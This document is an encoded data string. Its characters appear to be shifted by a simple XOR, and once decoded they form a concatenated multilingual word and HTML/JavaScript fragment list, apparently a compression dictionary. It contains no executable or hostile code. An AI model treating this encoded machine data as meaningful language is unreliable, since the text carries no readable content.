ajqwkgbzpwqbwfdzleej`jbodqbskj`p`qjnjmboslppjaoz`lmpvnfqSfqplmbopsfbhjmdubojgbwfb`kjfufg-isd!#,=nb`kjmfp?,k1=\t##hfztlqgpeqjfmgozaqlwkfqp`lnajmfglqjdjmbo`lnslpfgf{sf`wfgbgfrvbwfsbhjpwbmeloolt!#ubovbaof?,obafo=qfobwjufaqjmdjmdjm`qfbpfdlufqmlqsovdjmp,Ojpw#le#Kfbgfq!=!#mbnf>!#+%rvlw8dqbgvbwf?,kfbg=\t`lnnfq`fnbobzpjbgjqf`wlqnbjmwbjm8kfjdkw9p`kfgvof`kbmdjmdab`h#wl#`bwkloj`sbwwfqmp`lolq9# dqfbwfpwpvssojfpqfojbaof?,vo=\t\n\n?pfof`w#`jwjyfmp`olwkjmdtbw`kjmd?oj#jg>!psf`jej``bqqzjmdpfmwfm`f?`fmwfq=`lmwqbpwwkjmhjmd`bw`k+f*plvwkfqmNj`kbfo#nfq`kbmw`bqlvpfosbggjmd9jmwfqjlq-psojw+!ojybwjlmL`wlafq#*xqfwvqmjnsqlufg..%dw8\t\t`lufqbdf`kbjqnbm-smd!#,=pvaif`wpQj`kbqg#tkbwfufqsqlabaozqf`lufqzabpfabooivgdnfmw`lmmf`w--`pp!#,=#tfapjwfqfslqwfggfebvow!,=?,b=\x0e\tfof`wqj`p`lwobmg`qfbwjlmrvbmwjwz-#JPAM#3gjg#mlw#jmpwbm`f.pfbq`k.!#obmd>!psfbhfqp@lnsvwfq`lmwbjmpbq`kjufpnjmjpwfqqfb`wjlmgjp`lvmwJwbojbml`qjwfqjbpwqlmdoz9#$kwws9$p`qjsw$`lufqjmdleefqjmdbssfbqfgAqjwjpk#jgfmwjezEb`fallhmvnfqlvpufkj`ofp`lm`fqmpBnfqj`bmkbmgojmdgju#jg>!Tjoojbn#sqlujgfq\\`lmwfmwb``vqb`zpf`wjlm#bmgfqplmeof{jaof@bwfdlqzobtqfm`f?p`qjsw=obzlvw>!bssqlufg#nb{jnvnkfbgfq!=?,wbaof=Pfquj`fpkbnjowlm`vqqfmw#`bmbgjbm`kbmmfop,wkfnfp,,bqwj`oflswjlmboslqwvdboubovf>!!jmwfqubotjqfofppfmwjwofgbdfm`jfpPfbq`k!#nfbpvqfgwklvpbmgpsfmgjmd%kfoojs8mft#Gbwf!#pjyf>!sbdfMbnfnjggof!#!#,=?,b=kjggfm!=pfrvfm`fsfqplmbolufqeoltlsjmjlmpjoojmljpojmhp!=\t\n?wjwof=ufqpjlmppbwvqgbzwfqnjmbojwfnsqlsfmdjmffqpf`wjlmpgfpjdmfqsqlslpbo>!ebopf!Fpsb/]loqfofbpfppvanjw!#fq%rvlw8bggjwjlmpznswlnplqjfmwfgqfplvq`fqjdkw!=?sofbpvqfpwbwjlmpkjpwlqz-ofbujmd##alqgfq>`lmwfmwp`fmwfq!=-\t\tPlnf#gjqf`wfgpvjwbaofavodbqjb-pklt+*8gfpjdmfgDfmfqbo#`lm`fswpF{bnsofptjoojbnpLqjdjmbo!=?psbm=pfbq`k!=lsfqbwlqqfrvfpwpb#%rvlw8booltjmdGl`vnfmwqfujpjlm-#\t\tWkf#zlvqpfoe@lmwb`w#nj`kjdbmFmdojpk#`lovnajbsqjlqjwzsqjmwjmdgqjmhjmdeb`jojwzqfwvqmfg@lmwfmw#leej`fqpQvppjbm#dfmfqbwf.;;6:.2!jmgj`bwfebnjojbq#rvbojwznbqdjm93#`lmwfmwujftslqw`lmwb`wp.wjwof!=slqwbaof-ofmdwk#fojdjaofjmuloufpbwobmwj`lmolbg>!gfebvow-pvssojfgsbznfmwpdolppbqz\t\tBewfq#dvjgbm`f?,wg=?wgfm`lgjmdnjggof!=`bnf#wl#gjpsobzpp`lwwjpkilmbwkbmnbilqjwztjgdfwp-`ojmj`bowkbjobmgwfb`kfqp?kfbg=\t\nbeef`wfgpvsslqwpsljmwfq8wlPwqjmd?,pnboo=lhobklnbtjoo#af#jmufpwlq3!#bow>!klojgbzpQfplvq`foj`fmpfg#+tkj`k#-#Bewfq#`lmpjgfqujpjwjmdf{solqfqsqjnbqz#pfbq`k!#bmgqljg!rvj`hoz#nffwjmdpfpwjnbwf8qfwvqm#8`lolq9 #kfjdkw>bssqlubo/#%rvlw8#`kf`hfg-njm-ip!nbdmfwj`=?,b=?,kelqf`bpw-#Tkjof#wkvqpgbzgufqwjpf%fb`vwf8kbp@obppfubovbwflqgfqjmdf{jpwjmdsbwjfmwp#Lmojmf#`lolqbglLswjlmp!`bnsafoo?"..#fmg?,psbm=??aq#,=\x0e\t\\slsvsp\x7fp`jfm`fp/%rvlw8#rvbojwz#Tjmgltp#bppjdmfgkfjdkw9#?a#`obppof%rvlw8#ubovf>!#@lnsbmzf{bnsofp?jeqbnf#afojfufpsqfpfmwpnbqpkboosbqw#le#sqlsfqoz*-\t\tWkf#wb{lmlnznv`k#le#?,psbm=\t!#gbwb.pqwvdv/Fpp`qlooWl#sqlif`w?kfbg=\x0e\tbwwlqmfzfnskbpjppslmplqpebm`zal{tlqog$p#tjogojef`kf`hfg>pfppjlmpsqldqbnns{8elmw.#Sqlif`wilvqmbopafojfufgub`bwjlmwklnsplmojdkwjmdbmg#wkf#psf`jbo#alqgfq>3`kf`hjmd?,walgz=?avwwlm#@lnsofwf`ofbqej{\t?kfbg=\tbqwj`of#?pf`wjlmejmgjmdpqlof#jm#slsvobq##L`wlafqtfapjwf#f{slpvqfvpfg#wl##`kbmdfplsfqbwfg`oj`hjmdfmwfqjmd`lnnbmgpjmelqnfg#mvnafqp##?,gju=`qfbwjmdlmPvanjwnbqzobmg`loofdfpbmbozwj`ojpwjmdp`lmwb`w-olddfgJmbgujplqzpjaojmdp`lmwfmw!p%rvlw8*p-#Wkjp#sb`hbdfp`kf`hal{pvddfpwpsqfdmbmwwlnlqqltpsb`jmd>j`lm-smdibsbmfpf`lgfabpfavwwlm!=dbnaojmdpv`k#bp#/#tkjof#?,psbm=#njpplvqjpslqwjmdwls92s{#-?,psbm=wfmpjlmptjgwk>!1obyzolbgmlufnafqvpfg#jm#kfjdkw>!`qjsw!=\t%maps8?,?wq=?wg#kfjdkw91,sqlgv`w`lvmwqz#jm`ovgf#ellwfq!#%ow8"..#wjwof!=?,irvfqz-?,elqn=\t+\vBl\bQ\x7f*+\vUm\x05Gx*kqubwphjjwbojbmlqln/Nm(ow/Pqh/Kf4K4]4C5dwbnaj/Emmlwj`jbpnfmpbifpsfqplmbpgfqf`klpmb`jlmbopfquj`jl`lmwb`wlvpvbqjlpsqldqbnbdlajfqmlfnsqfpbpbmvm`jlpubofm`jb`lolnajbgfpsv/Epgfslqwfpsqlzf`wlsqlgv`wls/Vaoj`lmlplwqlpkjpwlqjbsqfpfmwfnjoolmfpnfgjbmwfsqfdvmwbbmwfqjlqqf`vqplpsqlaofnbpbmwjbdlmvfpwqlplsjmj/_mjnsqjnjqnjfmwqbpbn/Eqj`bufmgfglqpl`jfgbgqfpsf`wlqfbojybqqfdjpwqlsbobaqbpjmwfq/Epfmwlm`fpfpsf`jbonjfnaqlpqfbojgbg`/_qglabybqbdlybs/Mdjmbppl`jbofpaolrvfbqdfpwj/_mborvjofqpjpwfnbp`jfm`jbp`lnsofwlufqpj/_m`lnsofwbfpwvgjlps/Vaoj`blaifwjulboj`bmwfavp`bglq`bmwjgbgfmwqbgbpb``jlmfpbq`kjulppvsfqjlqnbzlq/Abbofnbmjbevm`j/_m/Vowjnlpkb`jfmglbrvfoolpfgj`j/_mefqmbmglbnajfmwfeb`fallhmvfpwqbp`ojfmwfpsql`fplpabpwbmwfsqfpfmwbqfslqwbq`lmdqfplsvaoj`bq`lnfq`jl`lmwqbwli/_ufmfpgjpwqjwlw/E`mj`b`lmivmwlfmfqd/Abwqbabibqbpwvqjbpqf`jfmwfvwjojybqalofw/Ampboubglq`lqqf`wbwqbabilpsqjnfqlpmfdl`jlpojafqwbggfwboofpsbmwboobsq/_{jnlbonfq/Abbmjnbofprvj/Emfp`lqby/_mpf``j/_mavp`bmglls`jlmfpf{wfqjlq`lm`fswlwlgbu/Abdbofq/Abfp`qjajqnfgj`jmboj`fm`jb`lmpvowbbpsf`wlp`q/Awj`bg/_obqfpivpwj`jbgfafq/Mmsfq/Alglmf`fpjwbnbmwfmfqsfrvf/]lqf`jajgbwqjavmbowfmfqjef`bm`j/_m`bmbqjbpgfp`bqdbgjufqplpnboolq`bqfrvjfqfw/E`mj`lgfafq/Abujujfmgbejmbmybpbgfobmwfevm`jlmb`lmpfilpgje/A`jo`jvgbgfpbmwjdvbpbubmybgbw/Eqnjmlvmjgbgfpp/Mm`kfy`bnsb/]bplewlmj`qfujpwbp`lmwjfmfpf`wlqfpnlnfmwlpeb`vowbg`q/Egjwlgjufqpbppvsvfpwleb`wlqfppfdvmglpsfrvf/]b<_<R<X<\\<Y=m<W<T<Y=m=n=`<]=g<W<R<]=g=n=`=a=n<R<P<y=m<W<T=n<R<_<R<P<Y<Q=c<^=m<Y=i=a=n<R<U<X<\\<Z<Y<]=g<W<T<_<R<X=o<X<Y<Q=`=a=n<R=n<]=g<W<\\=m<Y<]=c<R<X<T<Q=m<Y<]<Y<Q<\\<X<R=m<\\<U=n=h<R=n<R<Q<Y<_<R=m<^<R<T=m<^<R<U<T<_=l=g=n<R<Z<Y<^=m<Y<P=m<^<R=b<W<T=d=`=a=n<T=i<S<R<V<\\<X<Q<Y<U<X<R<P<\\<P<T=l<\\<W<T<]<R=n<Y<P=o=i<R=n=c<X<^=o=i=m<Y=n<T<W=b<X<T<X<Y<W<R<P<T=l<Y=n<Y<]=c=m<^<R<Y<^<T<X<Y=k<Y<_<R=a=n<T<P=m=k<Y=n=n<Y<P=g=j<Y<Q=g=m=n<\\<W<^<Y<X=`=n<Y<P<Y<^<R<X=g=n<Y<]<Y<^=g=d<Y<Q<\\<P<T=n<T<S<\\=n<R<P=o<S=l<\\<^<W<T=j<\\<R<X<Q<\\<_<R<X=g<[<Q<\\=b<P<R<_=o<X=l=o<_<^=m<Y<U<T<X<Y=n<V<T<Q<R<R<X<Q<R<X<Y<W<\\<X<Y<W<Y=m=l<R<V<T=b<Q=c<^<Y=m=`<y=m=n=`=l<\\<[<\\<Q<\\=d<T4K5h5h5k4K5h4F5f4@5i5f4U4B4K4Y4E4K5h4\\5f4U5h5f5k4@4C5f4C4K5h4N5j4K5h4]4C4F4A5o5i4Y5m4A4E5o4K5j4F4K5h5h5f5f5o5d5j4X4D5o4E5m5f5k4K4D5j4K4F4A5d4K4M4O5o4G4]4B5h4K5h4K5h4A4D4C5h5f5h4C4]5d4_4K4Z4V4[4F5o5d5j5k5j4K5o4_4K4A4E5j4K4C5f4K5h4[4D4U5h5f5o4X5o4]4K5f5i5o5j5i5j5k4K4X4]5o4E4]4J5f4_5j4X5f4[5i4K4\\4K4K5h5m5j4X4D4K4D4F4U4D4]4]4A5i4E5o4K5m4E5f5n5d5h5i4]5o4^5o5h5i4E4O4A5i4C5n5h4D5f5f4U5j5f4Y5d4]4E4[4]5f5n4X4K4]5o4@5d4K5h4O4B4]5e5i4U5j4K4K4D4A4G4U4]5d4Z4D4X5o5h5i4_4@5h4D5j4K5j4B4K5h4C5o4F4K4D5o5h5f4E4D4C5d5j4O5f4Z4K5f5d4@4C5m4]5f5n5o4F4D4F4O5m4Z5h5i4[4D4B4K5o4G4]4D4K4]5o4K5m4Z5h4K4A5h5e5j5m4_5k4O5f4K5i4]4C5d4C4O5j5k4K4C5f5j4K4K5h4K5j5i4U4]4Z4F4U5h5i4C4K4B5h5i5i5o5j\x03\x03\x03\x03\x03\x03\x03\x03\x02\x03\x02\x03\x02\x03\x02\x03\x01\x03\x01\x03\x01\x03\x01\x03\x07\x03\x07\x03\x07\x03\x07\x03\x03\x02\x01\0\x07\x06\x05\x04\x04\x05\x06\x07\0\x01\x02\x03\v\n\t\b\x0f\x0e\r\f\f\r\x0e\x0f\b\t\n\v\x13\x12\x11\x10\x17\x16\x15\x14\x14\x15\x16\x17\x10\x11\x12\x13\x1b\x1a\x19\x18\x1f\x1e\x1d\x1c\x1c\x1d\x1e\x1f\x18\x19\x1a\x1b\x13\x13\x13\x13\x03\x03\x03\x03\x03\x03\x03\x03\x13\x13\x13\x13\x02\x03\x03\x03\x01\x03\x03\x03\x01\x03\x03\x03\x02\x03\x03\x03\x02\x03\x03\x03\0\x03\x03\x03\x13\x13\x03\x02\x03\x03\x03\x02\x03\x03\x13\x13\x03\x02\x03\x03\x03\v\x03\v\x03\v\x03\v\x03\x03\x03\x02\x03\x01\x03\0\x03\x07\x03\x06\x03\x05\x03\x04qfplvq`fp`lvmwqjfprvfpwjlmpfrvjsnfmw`lnnvmjwzbubjobaofkjdkojdkwGWG,{kwnonbqhfwjmdhmltofgdfplnfwkjmd`lmwbjmfqgjqf`wjlmpvap`qjafbgufqwjpf`kbqb`wfq!#ubovf>!?,pfof`w=Bvpwqbojb!#`obpp>!pjwvbwjlmbvwklqjwzelooltjmdsqjnbqjozlsfqbwjlm`kboofmdfgfufolsfgbmlmznlvpevm`wjlm#evm`wjlmp`lnsbmjfppwqv`wvqfbdqffnfmw!#wjwof>!slwfmwjbofgv`bwjlmbqdvnfmwppf`lmgbqz`lszqjdkwobmdvbdfpf{`ovpjuf`lmgjwjlm?,elqn=\x0e\tpwbwfnfmwbwwfmwjlmAjldqbskz~#fopf#x\tplovwjlmptkfm#wkf#Bmbozwj`pwfnsobwfpgbmdfqlvppbwfoojwfgl`vnfmwpsvaojpkfqjnslqwbmwsqlwlwzsfjmeovfm`f%qbrvl8?,feef`wjufdfmfqboozwqbmpelqnafbvwjevowqbmpslqwlqdbmjyfgsvaojpkfgsqlnjmfmwvmwjo#wkfwkvnambjoMbwjlmbo#-el`vp+*8lufq#wkf#njdqbwjlmbmmlvm`fgellwfq!=\tf{`fswjlmofpp#wkbmf{sfmpjufelqnbwjlmeqbnftlqhwfqqjwlqzmgj`bwjlm`vqqfmwoz`obppMbnf`qjwj`jpnwqbgjwjlmfopftkfqfBof{bmgfqbssljmwfgnbwfqjbopaqlbg`bpwnfmwjlmfgbeejojbwf?,lswjlm=wqfbwnfmwgjeefqfmw,gfebvow-Sqfpjgfmwlm`oj`h>!ajldqbskzlwkfqtjpfsfqnbmfmwEqbm/KbjpKlooztllgf{sbmpjlmpwbmgbqgp?,pwzof=\tqfgv`wjlmGf`fnafq#sqfefqqfg@bnaqjgdflsslmfmwpAvpjmfpp#`lmevpjlm=\t?wjwof=sqfpfmwfgf{sobjmfgglfp#mlw#tlqogtjgfjmwfqeb`fslpjwjlmpmftpsbsfq?,wbaof=\tnlvmwbjmpojhf#wkf#fppfmwjboejmbm`jbopfof`wjlmb`wjlm>!,babmglmfgFgv`bwjlmsbqpfJmw+pwbajojwzvmbaof#wl?,wjwof=\tqfobwjlmpMlwf#wkbwfeej`jfmwsfqelqnfgwtl#zfbqpPjm`f#wkfwkfqfelqftqbssfq!=bowfqmbwfjm`qfbpfgAbwwof#lesfq`fjufgwqzjmd#wlmf`fppbqzslqwqbzfgfof`wjlmpFojybafwk?,jeqbnf=gjp`lufqzjmpvqbm`fp-ofmdwk8ofdfmgbqzDfldqbskz`bmgjgbwf`lqslqbwfplnfwjnfppfquj`fp-jmkfqjwfg?,pwqlmd=@lnnvmjwzqfojdjlvpol`bwjlmp@lnnjwwffavjogjmdpwkf#tlqogml#olmdfqafdjmmjmdqfefqfm`f`bmmlw#afeqfrvfm`zwzsj`boozjmwl#wkf#qfobwjuf8qf`lqgjmdsqfpjgfmwjmjwjboozwf`kmjrvfwkf#lwkfqjw#`bm#aff{jpwfm`fvmgfqojmfwkjp#wjnfwfofsklmfjwfnp`lsfsqb`wj`fpbgubmwbdf*8qfwvqm#Elq#lwkfqsqlujgjmdgfnl`qb`zalwk#wkf#f{wfmpjufpveefqjmdpvsslqwfg`lnsvwfqp#evm`wjlmsqb`wj`bopbjg#wkbwjw#nbz#afFmdojpk?,eqln#wkf#p`kfgvofggltmolbgp?,obafo=\tpvpsf`wfgnbqdjm9#3psjqjwvbo?,kfbg=\t\tnj`qlplewdqbgvboozgjp`vppfgkf#af`bnff{f`vwjufirvfqz-ipklvpfklog`lmejqnfgsvq`kbpfgojwfqboozgfpwqlzfgvs#wl#wkfubqjbwjlmqfnbjmjmdjw#jp#mlw`fmwvqjfpIbsbmfpf#bnlmd#wkf`lnsofwfgbodlqjwknjmwfqfpwpqfafoojlmvmgfejmfgfm`lvqbdfqfpjybaofjmuloujmdpfmpjwjufvmjufqpbosqlujpjlm+bowklvdkefbwvqjmd`lmgv`wfg*/#tkj`k#`lmwjmvfg.kfbgfq!=Efaqvbqz#mvnfqlvp#lufqeolt9`lnslmfmweqbdnfmwpf{`foofmw`lopsbm>!wf`kmj`bomfbq#wkf#Bgubm`fg#plvq`f#lef{sqfppfgKlmd#Hlmd#Eb`fallhnvowjsof#nf`kbmjpnfofubwjlmleefmpjuf?,elqn=\t\npslmplqfggl`vnfmw-lq#%rvlw8wkfqf#bqfwklpf#tklnlufnfmwpsql`fppfpgjeej`vowpvanjwwfgqf`lnnfmg`lmujm`fgsqlnlwjmd!#tjgwk>!-qfsob`f+`obppj`bo`lbojwjlmkjp#ejqpwgf`jpjlmpbppjpwbmwjmgj`bwfgfulovwjlm.tqbssfq!fmlvdk#wlbolmd#wkfgfojufqfg..=\x0e\t?"..Bnfqj`bm#sqlwf`wfgMlufnafq#?,pwzof=?evqmjwvqfJmwfqmfw##lmaovq>!pvpsfmgfgqf`jsjfmwabpfg#lm#Nlqflufq/balojpkfg`loof`wfgtfqf#nbgffnlwjlmbofnfqdfm`zmbqqbwjufbgul`bwfps{8alqgfq`lnnjwwfggjq>!owq!fnsolzffpqfpfbq`k-#pfof`wfgpv``fpplq`vpwlnfqpgjpsobzfgPfswfnafqbgg@obpp+Eb`fallh#pvddfpwfgbmg#obwfqlsfqbwjmdfobalqbwfPlnfwjnfpJmpwjwvwf`fqwbjmozjmpwboofgelooltfqpIfqvpbofnwkfz#kbuf`lnsvwjmddfmfqbwfgsqlujm`fpdvbqbmwffbqajwqbqzqf`ldmjyftbmwfg#wls{8tjgwk9wkflqz#leafkbujlvqTkjof#wkffpwjnbwfgafdbm#wl#jw#af`bnfnbdmjwvgfnvpw#kbufnlqf#wkbmGjqf`wlqzf{wfmpjlmpf`qfwbqzmbwvqboozl``vqqjmdubqjbaofpdjufm#wkfsobwelqn-?,obafo=?ebjofg#wl`lnslvmgphjmgp#le#pl`jfwjfpbolmdpjgf#..%dw8\t\tplvwktfpwwkf#qjdkwqbgjbwjlmnbz#kbuf#vmfp`bsf+pslhfm#jm!#kqfe>!,sqldqbnnflmoz#wkf#`lnf#eqlngjqf`wlqzavqjfg#jmb#pjnjobqwkfz#tfqf?,elmw=?,Mlqtfdjbmpsf`jejfgsqlgv`jmdsbppfmdfq+mft#Gbwfwfnslqbqzej`wjlmboBewfq#wkffrvbwjlmpgltmolbg-qfdvobqozgfufolsfqbaluf#wkfojmhfg#wlskfmlnfmbsfqjlg#lewllowjs!=pvapwbm`fbvwlnbwj`bpsf`w#leBnlmd#wkf`lmmf`wfgfpwjnbwfpBjq#Elq`fpzpwfn#lelaif`wjufjnnfgjbwfnbhjmd#jwsbjmwjmdp`lmrvfqfgbqf#pwjoosql`fgvqfdqltwk#lekfbgfg#azFvqlsfbm#gjujpjlmpnlof`vofpeqbm`kjpfjmwfmwjlmbwwqb`wfg`kjogkllgbopl#vpfggfgj`bwfgpjmdbslqfgfdqff#leebwkfq#le`lmeoj`wp?,b=?,s=\t`bnf#eqlntfqf#vpfgmlwf#wkbwqf`fjujmdF{f`vwjuffufm#nlqfb``fpp#wl`lnnbmgfqSlojwj`bonvpj`jbmpgfoj`jlvpsqjplmfqpbgufmw#leVWE.;!#,=?"X@GBWBX!=@lmwb`wPlvwkfqm#ad`lolq>!pfqjfp#le-#Jw#tbp#jm#Fvqlsfsfqnjwwfgubojgbwf-bssfbqjmdleej`jboppfqjlvpoz.obmdvbdfjmjwjbwfgf{wfmgjmdolmd.wfqnjmeobwjlmpv`k#wkbwdfw@llhjfnbqhfg#az?,avwwlm=jnsofnfmwavw#jw#jpjm`qfbpfpgltm#wkf#qfrvjqjmdgfsfmgfmw..=\t?"..#jmwfqujftTjwk#wkf#`lsjfp#le`lmpfmpvptbp#avjowUfmfyvfob+elqnfqozwkf#pwbwfsfqplmmfopwqbwfdj`ebulvq#lejmufmwjlmTjhjsfgjb`lmwjmfmwujqwvbooztkj`k#tbpsqjm`jsof@lnsofwf#jgfmwj`bopklt#wkbwsqjnjwjufbtbz#eqlnnlof`vobqsqf`jpfozgjpploufgVmgfq#wkfufqpjlm>!=%maps8?,Jw#jp#wkf#Wkjp#jp#tjoo#kbuflqdbmjpnpplnf#wjnfEqjfgqj`ktbp#ejqpwwkf#lmoz#eb`w#wkbwelqn#jg>!sqf`fgjmdWf`kmj`boskzpj`jpwl``vqp#jmmbujdbwlqpf`wjlm!=psbm#jg>!plvdkw#wlafolt#wkfpvqujujmd~?,pwzof=kjp#gfbwkbp#jm#wkf`bvpfg#azsbqwjboozf{jpwjmd#vpjmd#wkftbp#djufmb#ojpw#leofufop#lemlwjlm#leLeej`jbo#gjpnjppfgp`jfmwjpwqfpfnaofpgvsoj`bwff{solpjufqf`lufqfgboo#lwkfqdboofqjfpxsbggjmd9sflsof#leqfdjlm#lebggqfppfpbppl`jbwfjnd#bow>!jm#nlgfqmpklvog#afnfwklg#leqfslqwjmdwjnfpwbnsmffgfg#wlwkf#Dqfbwqfdbqgjmdpffnfg#wlujftfg#bpjnsb`w#lmjgfb#wkbwwkf#Tlqogkfjdkw#lef{sbmgjmdWkfpf#bqf`vqqfmw!=`bqfevooznbjmwbjmp`kbqdf#le@obppj`bobggqfppfgsqfgj`wfgltmfqpkjs?gju#jg>!qjdkw!=\x0e\tqfpjgfm`fofbuf#wkf`lmwfmw!=bqf#lewfm##~*+*8\x0e\tsqlabaoz#Sqlefpplq.avwwlm!#qfpslmgfgpbzp#wkbwkbg#wl#afsob`fg#jmKvmdbqjbmpwbwvp#lepfqufp#bpVmjufqpbof{f`vwjlmbddqfdbwfelq#tkj`kjmef`wjlmbdqffg#wlkltfufq/#slsvobq!=sob`fg#lm`lmpwqv`wfof`wlqbopznalo#lejm`ovgjmdqfwvqm#wlbq`kjwf`w@kqjpwjbmsqfujlvp#ojujmd#jmfbpjfq#wlsqlefpplq\t%ow8"..#feef`w#lebmbozwj`ptbp#wbhfmtkfqf#wkfwllh#lufqafojfe#jmBeqjhbbmpbp#ebq#bpsqfufmwfgtlqh#tjwkb#psf`jbo?ejfogpfw@kqjpwnbpQfwqjfufg\t\tJm#wkf#ab`h#jmwlmlqwkfbpwnbdbyjmfp=?pwqlmd=`lnnjwwffdlufqmjmddqlvsp#lepwlqfg#jmfpwbaojpkb#dfmfqbojwp#ejqpwwkfjq#ltmslsvobwfgbm#laif`w@bqjaafbmboolt#wkfgjpwqj`wptjp`lmpjmol`bwjlm-8#tjgwk9#jmkbajwfgPl`jbojpwIbmvbqz#2?,ellwfq=pjnjobqoz`klj`f#lewkf#pbnf#psf`jej`#avpjmfpp#Wkf#ejqpw-ofmdwk8#gfpjqf#wlgfbo#tjwkpjm`f#wkfvpfqBdfmw`lm`fjufgjmgf{-sksbp#%rvlw8fmdbdf#jmqf`fmwoz/eft#zfbqptfqf#bopl\t?kfbg=\t?fgjwfg#azbqf#hmltm`jwjfp#jmb``fpphfz`lmgfnmfgbopl#kbufpfquj`fp/ebnjoz#leP`kllo#le`lmufqwfgmbwvqf#le#obmdvbdfnjmjpwfqp?,laif`w=wkfqf#jp#b#slsvobqpfrvfm`fpbgul`bwfgWkfz#tfqfbmz#lwkfqol`bwjlm>fmwfq#wkfnv`k#nlqfqfeof`wfgtbp#mbnfglqjdjmbo#b#wzsj`botkfm#wkfzfmdjmffqp`lvog#mlwqfpjgfmwptfgmfpgbzwkf#wkjqg#sqlgv`wpIbmvbqz#1tkbw#wkfzb#`fqwbjmqfb`wjlmpsql`fpplqbewfq#kjpwkf#obpw#`lmwbjmfg!=?,gju=\t?,b=?,wg=gfsfmg#lmpfbq`k!=\tsjf`fp#le`lnsfwjmdQfefqfm`fwfmmfppfftkj`k#kbp#ufqpjlm>?,psbm=#??,kfbgfq=djufp#wkfkjpwlqjbmubovf>!!=sbggjmd93ujft#wkbwwldfwkfq/wkf#nlpw#tbp#elvmgpvapfw#lebwwb`h#lm`kjogqfm/sljmwp#lesfqplmbo#slpjwjlm9boofdfgoz@ofufobmgtbp#obwfqbmg#bewfqbqf#djufmtbp#pwjoop`qloojmdgfpjdm#lenbhfp#wkfnv`k#ofppBnfqj`bmp-\t\tBewfq#/#avw#wkfNvpfvn#leolvjpjbmb+eqln#wkfnjmmfplwbsbqwj`ofpb#sql`fppGlnjmj`bmulovnf#leqfwvqmjmdgfefmpjuf33s{\x7fqjdknbgf#eqlnnlvpflufq!#pwzof>!pwbwfp#le+tkj`k#jp`lmwjmvfpEqbm`jp`lavjogjmd#tjwklvw#btjwk#plnftkl#tlvogb#elqn#leb#sbqw#leafelqf#jwhmltm#bp##Pfquj`fpol`bwjlm#bmg#lewfmnfbpvqjmdbmg#jw#jpsbsfqab`hubovfp#le\x0e\t?wjwof=>#tjmglt-gfwfqnjmffq%rvlw8#sobzfg#azbmg#fbqoz?,`fmwfq=eqln#wkjpwkf#wkqffsltfq#bmgle#%rvlw8jmmfqKWNO?b#kqfe>!z9jmojmf8@kvq`k#lewkf#fufmwufqz#kjdkleej`jbo#.kfjdkw9#`lmwfmw>!,`dj.ajm,wl#`qfbwfbeqjhbbmpfpsfqbmwleqbm/Kbjpobwujf)Mvojfwvuj)_(`f)Mwjmb(af)Mwjmb\fUh\fT{\fTN\n{I\np@\x04Fr\vBl\bQ\x7f\tA{\vUm\x05Gx\tA{\x01yp\x06YA\0zX\bTV\bWl\bUd\x04BM\vB{\npV\v@x\x04B\\\np@\x04Db\x04Gz\tal\npa\tfM\tuD\bV~\x04mx\vQ}\ndS\tp\\\bVK\bS]\bU|\x05oD\tkV\ved\vHR\nb~\x04M`\nJp\x05oD\x04|Q\nLP\x04Sw\bTl\nAI\nxC\bWt\tBq\x05F`\x04Cm\vLm\tKx\t}t\bPv\ny\\\naB\tV\x7f\nZd\x04XU\x04li\tfr\ti@\tBH\x04BD\x04BV\t`V\n[]\tp_\tTn\n~A\nxR\tuD\t`{\bV@\tTn\tHK\tAJ\vxs\x04Zf\nqI\x04Zf\vBM\v|j\t}t\bSM\nmC\vQ}pfquj`jlpbqw/A`volbqdfmwjmbabq`folmb`vborvjfqsvaoj`bglsqlgv`wlpslo/Awj`bqfpsvfpwbtjhjsfgjbpjdvjfmwfa/Vprvfgb`lnvmjgbgpfdvqjgbgsqjm`jsbosqfdvmwbp`lmwfmjglqfpslmgfqufmfyvfobsqlaofnbpgj`jfnaqfqfob`j/_mmlujfnaqfpjnjobqfpsqlzf`wlpsqldqbnbpjmpwjwvwlb`wjujgbgfm`vfmwqbf`lmln/Abjn/Mdfmfp`lmwb`wbqgfp`bqdbqmf`fpbqjlbwfm`j/_mwfo/Eelml`lnjpj/_m`bm`jlmfp`bsb`jgbgfm`lmwqbqbm/Mojpjpebulqjwlpw/Eqnjmlpsqlujm`jbfwjrvfwbpfofnfmwlpevm`jlmfpqfpvowbgl`bq/M`wfqsqlsjfgbgsqjm`jsjlmf`fpjgbgnvmj`jsbo`qfb`j/_mgfp`bqdbpsqfpfm`jb`lnfq`jbolsjmjlmfpfifq`j`jlfgjwlqjbopbobnbm`bdlmy/Mofygl`vnfmwlsfo/A`vobqf`jfmwfpdfmfqbofpwbqqbdlmbsq/M`wj`bmlufgbgfpsqlsvfpwbsb`jfmwfpw/E`mj`bplaifwjulp`lmwb`wlp\fHB\fIk\fHn\fH^\fHS\fHc\fHU\fId\fHn\fH{\fHC\fHR\fHT\fHR\fHI\fHc\fHY\fHn\fH\\\fHU\fIk\fHy\fIg\fHd\fHy\fIm\fHw\fH\\\fHU\fHR\fH@\fHR\fHJ\fHy\fHU\fHR\fHT\fHA\fIl\fHU\fIm\fHc\fH\\\fHU\fIl\fHB\fId\fHn\fHJ\fHS\fHD\fH@\fHR\fHHgjsolgl`p\fHT\fHB\fHC\fH\\\fIn\fHF\fHD\fHR\fHB\fHF\fHH\fHR\fHG\fHS\fH\\\fHx\fHT\fHH\fHH\fH\\\fHU\fH^\fIg\fH{\fHU\fIm\fHj\fH@\fHR\fH\\\fHJ\fIk\fHZ\fHU\fIm\fHd\fHz\fIk\fH^\fHC\fHJ\fHS\fHy\fHR\fHB\fHY\fIk\fH@\fHH\fIl\fHD\fH@\fIl\fHv\fHB\fI`\fHH\fHT\fHR\fH^\fH^\fIk\fHz\fHp\fIe\fH@\fHB\fHJ\fHJ\fHH\fHI\fHR\fHD\fHU\fIl\fHZ\fHU\fH\\\fHi\fH^\fH{\fHy\fHA\fIl\fHD\fH{\fH\\\fHF\fHR\fHT\fH\\\fHR\fHH\fHy\fHS\fHc\fHe\fHT\fIk\fH{\fHC\fIl\fHU\fIn\fHm\fHj\fH{\fIk\fHs\fIl\fHB\fHz\fIg\fHp\fHy\fHR\fH\\\fHi\fHA\fIl\fH{\fHC\fIk\fHH\fIm\fHB\fHY\fIg\fHs\fHJ\fIk\fHn\fHi\fH{\fH\\\fH|\fHT\fIk\fHB\fIk\fH^\fH^\fH{\fHR\fHU\fHR\fH^\fHf\fHF\fH\\\fHv\fHR\fH\\\fH|\fHT\fHR\fHJ\fIk\fH\\\fHp\fHS\fHT\fHJ\fHS\fH^\fH@\fHn\fHJ\fH@\fHD\fHR\fHU\fIn\fHn\fH^\fHR\fHz\fHp\fIl\fHH\fH@\fHs\fHD\